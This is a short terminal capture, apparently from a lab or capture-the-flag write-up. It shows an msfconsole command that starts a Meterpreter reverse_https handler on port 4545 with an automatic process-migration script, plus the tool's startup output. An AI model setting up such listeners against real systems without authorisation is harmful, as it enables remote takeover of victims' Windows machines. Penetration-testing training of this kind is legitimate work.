 └─$ msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST tun0; set LPORT 4545; set AutoRunScript
 post/windows/manage/migrate; exploit"
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
< HONK >
=[ metasploit v6.4.0-dev ]
+ -- --=[ 2404 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => tun0
LPORT => 4545
AutoRunScript => post/windows/manage/migrate
[*] Started HTTPS reverse handler on https://10.10.14.25:4545